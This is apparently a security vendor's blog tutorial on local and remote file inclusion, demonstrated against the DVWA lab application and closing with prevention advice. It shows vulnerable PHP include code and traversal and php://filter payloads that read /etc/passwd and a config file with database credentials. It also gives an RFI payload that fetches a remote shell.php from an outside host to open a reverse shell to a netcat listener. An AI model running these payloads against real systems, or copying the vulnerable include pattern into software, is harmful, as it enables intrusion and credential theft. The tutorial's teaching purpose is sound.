Companies and individual software engineers are constantly developing innovative solutions to solve problems. Almost all of them are building the solution with web or mobile applications using different functionalities to make it more user-friendly. However, insecure implementation of some functions could lead to security breaches.
Today, let's talk about File Inclusion:
- What and why this security vulnerability exist
- How or what are the tools to exploit the vulnerability
- Why cybercriminals have abused them, and;
- How to prevent them from occurring in your own applications.
File Inclusion
File Inclusion is a security vulnerability in applications that allows users to read files from a file system, provide download features, search and list files, and other similar tasks.
The file inclusion can be chained or partnered with Directory Traversal. It is a security vulnerability in applications that allows users to access directories which they should not be able to access by simply traversing the filesystem to restricted files or directories.
Local and Remote
Local File Inclusion (LFI) allows an attacker to read and execute files on the target application. It can be critical because if the web server is insecurely configured and running with high privileges, the attacker may gain access to sensitive files and information.
Remote File Inclusion (RFI) allows an attacker to execute codes from an external file you include that are not stored locally on the web server.
Exploiting Local File Inclusion (LFI)
To demonstrate this vulnerability, let's use the Damn Vulnerable Web Application (DVWA).
Here we have a link for viewing the content of a file:
http://150.136.248.103/vulnerabilities/fi/?page=file2.php

The vulnerable code is:
<?php
$file = $_GET['page'];
if(isset($file)){
include($file);
}
?>The web app is getting the value of the page parameter to display its content on the page using the include() function. Changing the value from file2.php to file1.php will display the content of the file1.php file.
Combining File Inclusion with Directory Traversal
The file file2.php is currently stored at /var/www/dvwa/vulnerabilities/fi/.
Using the Directory Traversal or ../, we will traverse the directories 5x to get the content of passwd file located at /etc/ directory.

The payload is http://207.182.139.53/vulnerabilities/fi/?page=../../../../../etc/passwd
Getting the Source Code
It is also possible to retrieve the source code of the file or configuration files using the php://filter wrapper.
PHP wrappers allow us to make File Inclusion far more useful. The PHP interpreter can handle many things as streams of data, such as local files, remote URL, and even remote SSH systems.
The Payload is http://150.136.248.103/vulnerabilities/fi/?page=php://filter/convert.base64-encode/resource=../../config/config.inc.php

The result of the payload is encoded in Base64 format due to the wrapper we used.
PD9waHANCg0KIyBJZiB5b3UgYXJlIGhhdmluZyBwcm9ibGVtcyBjb25uZWN0aW5nIHRvIHRoZSBNeVNRTCBkYXRhYmFzZSBhbmQgYWxsIG9mIHRoZSB2YXJpYWJsZXMgYmVsb3cgYXJlIGNvcnJlY3QNCiMgdHJ5IGNoYW5naW5nIHRoZSAnZGJfc2VydmVyJyB2YXJpYWJsZSBmcm9tIGxvY2FsaG9zdCB0byAxMjcuMC4wLjEuIEZpeGVzIGEgcHJvYmxlbSBkdWUgdG8gc29ja2V0cy4NCiMgICBUaGFua3MgdG8gQGRpZ2luaW5qYSBmb3IgdGhlIGZpeC4NCg0KIyBEYXRhYmFzZSBtYW5hZ2VtZW50IHN5c3RlbSB0byB1c2UNCiREQk1TID0gJ015U1FMJzsNCiMkREJNUyA9ICdQR1NRTCc7IC8vIEN1cnJlbnRseSBkaXNhYmxlZA0KDQojIERhdGFiYXNlIHZhcmlhYmxlcw0KIyAgIFdBUk5JTkc6IFRoZSBkYXRhYmFzZSBzcGVjaWZpZWQgdW5kZXIgZGJfZGF0YWJhc2UgV0lMTCBCRSBFTlRJUkVMWSBERUxFVEVEIGR1cmluZyBzZXR1cC4NCiMgICBQbGVhc2UgdXNlIGEgZGF0YWJhc2UgZGVkaWNhdGVkIHRvIERWV0EuDQokX0RWV0EgPSBhcnJheSgpOw0KJF9EVldBWyAnZGJfc2VydmVyJyBdICAgPSAnMTI3LjAuMC4xJzsNCiRfRFZXQVsgJ2RiX2RhdGFiYXNlJyBdID0gJ2R2d2EnOw0KJF9EVldBWyAnZGJfdXNlcicgXSAgICAgPSAncm9vdCc7DQokX0RWV0FbICdkYl9wYXNzd29yZCcgXSA9ICdwQHNzdzByZCc7DQoNCiMgT25seSB1c2VkIHdpdGggUG9zdGdyZVNRTC9QR1NRTCBkYXRhYmFzZSBzZWxlY3Rpb24uDQokX0RWV0FbICdkYl9wb3J0ICddID0gJzU0MzInOw0KDQojIFJlQ0FQVENIQSBzZXR0aW5ncw0KIyAgIFVzZWQgZm9yIHRoZSAnSW5zZWN1cmUgQ0FQVENIQScgbW9kdWxlDQojICAgWW91J2xsIG5lZWQgdG8gZ2VuZXJhdGUgeW91ciBvd24ga2V5cyBhdDogaHR0cHM6Ly93d3cuZ29vZ2xlLmNvbS9yZWNhcHRjaGEvYWRtaW4vY3JlYXRlDQokX0RWV0FbICdyZWNhcHRjaGFfcHVibGljX2tleScgXSAgPSAnJzsNCiRfRFZXQVsgJ3JlY2FwdGNoYV9wcml2YXRlX2tleScgXSA9ICcnOw0KDQojIERlZmF1bHQgc2VjdXJpdHkgbGV2ZWwNCiMgICBEZWZhdWx0IHZhbHVlIGZvciB0aGUgc2VjdWlydHkgbGV2ZWwgd2l0aCBlYWNoIHNlc3Npb24uDQojICAgVGhlIGRlZmF1bHQgaXMgJ2ltcG9zc2libGUnLiBZb3UgbWF5IHdpc2ggdG8gc2V0IHRoaXMgdG8gZWl0aGVyICdsb3cnLCAnbWVkaXVtJywgJ2hpZ2gnIG9yIGltcG9zc2libGUnLg0KJF9EVldBWyAnZGVmYXVsdF9zZWN1cml0eV9sZXZlbCcgXSA9ICdpbXBvc3NpYmxlJzsNCg0KIyBEZWZhdWx0IFBIUElEUyBzdGF0dXMNCiMgICBQSFBJRFMgc3RhdHVzIHdpdGggZWFjaCBzZXNzaW9uLg0KIyAgIFRoZSBkZWZhdWx0IGlzICdkaXNhYmxlZCcuIFlvdSBjYW4gc2V0IHRoaXMgdG8gYmUgZWl0aGVyICdlbmFibGVkJyBvciAnZGlzYWJsZWQnLg0KJF9EVldBWyAnZGVmYXVsdF9waHBpZHNfbGV2ZWwnIF0gPSAnZGlzYWJsZWQnOw0KDQojIFZlcmJvc2UgUEhQSURTIG1lc3NhZ2VzDQojICAgRW5hYmxpbmcgdGhpcyB3aWxsIHNob3cgd2h5IHRoZSBXQUYgYmxvY2tlZCB0aGUgcmVxdWVzdCBvbiB0aGUgYmxvY2tlZCByZXF1ZXN0Lg0KIyAgIFRoZSBkZWZhdWx0IGlzICdkaXNhYmxlZCcuIFlvdSBjYW4gc2V0IHRoaXMgdG8gYmUgZWl0aGVyICd0cnVlJyBvciAnZmFsc2UnLg0KJF9EVldBWyAnZGVmYXVsdF9waHBpZHNfdmVyYm9zZScgXSA9ICdmYWxzZSc7DQoNCj8
Decoding it to Base64 will give us the following readable source code:
#I removed other unnecessary texts
<?php
$DBMS = 'MySQL';
$_DVWA = array();
$_DVWA[ 'db_server' ] = '127.0.0.1';
$_DVWA[ 'db_database' ] = 'dvwa';
$_DVWA[ 'db_user' ] = 'root';
$_DVWA[ 'db_password' ] = 'p@ssw0rd';
$_DVWA[ 'db_port '] = '5432';
$_DVWA[ 'recaptcha_public_key' ] = '';
$_DVWA[ 'recaptcha_private_key' ] = '';
$_DVWA[ 'default_security_level' ] = 'low';
$_DVWA[ 'default_phpids_level' ] = 'disabled';
$_DVWA[ 'default_phpids_verbose' ] = 'false';
?>
Exploiting Remote File Inclusion (RFI)
We'll be using the same target website and we will use an external website to demonstrate the vulnerability.
The Payload is http://150.136.248.103/vulnerabilities/fi/?page=http://hackmonga.com/test.php

The http://hackmonga.com/test.php is an external website and the content of the test.php file is <?php phpinfo(); ?>.
The payload above will display the PHP Information which is very sensitive for a web application.
Spawning a System Shell
Using Remote File Inclusion vulnerability, it is possible to spawn a shell using an external malicious file.
I used pentestmonkey's shell file and changed the value of $ip and $port my own IP and Port using ngrok.
Ngrok is a free tool that allows us to tunnel from a public URL to our application running locally.

The payload is http://207.182.139.53/vulnerabilities/fi/?page=http://hackmonga.com/shell.php
I set up my netcat listener and once I visited the link above, I will automatically get a feedback and the shell will spawn.
Bypasses and Techniques in Exploiting File Inclusion
All the bypasses and techniques can be found on the PayloadsAllTheThings GitHub repository.
For LFI, you may use different wrappers such as:
File Inclusion Tools
- Kadimus - https://github.com/P0cL4bs/Kadimus
- LFI Suite - https://github.com/D35m0nd142/LFISuite
- fimap - https://github.com/kurobeats/fimap
The Impact in Confidentiality, Integrity, and Availability (CIA)
The attacker may be able to retrieve and read the contents of files and expose sensitive data.
It may be possible as well to modify the files in the server if the attacker manages to spawn a shell to access the system.
Availability can also be affected if the attacker specifies a filename for a large file, or points to a special device or a file that does not have the format that the application expects leading to Denial of Service.
Preventing File Inclusion
- Assume all input is malicious
The most effective way to prevent this kind of attack is to perform input validation. - Check both sides
Most defenses are being implemented on the client side only, but I highly recommend implementing the defense on the server side as well in order to avoid Client-Side Enforcement of Server-Side Security. - Use an Application Firewall
Use an application firewall that can detect attacks against this vulnerability. It is a good addition to your security defenses. - Limit Privileges
Run your application using the lowest privileges required to perform the necessary tasks. Create an isolated account with limited privileges if possible, that are only used for a single task. In this way, a successful attack will not immediately give the attacker access to the rest of the functionality - for example, deleting and changing files on the server. - Configure PHP
If you are using PHP, setallow_url_fopenandallow_url_includeto false. This limits the ability to include files from local and remote locations.
Secuna is a trusted cybersecurity testing platform that provides organizations a robust and secure platform that enables them to collaborate with the top security researchers from around the world to find and address security vulnerabilities.
Blog Post Photo from Christoph Bouvier
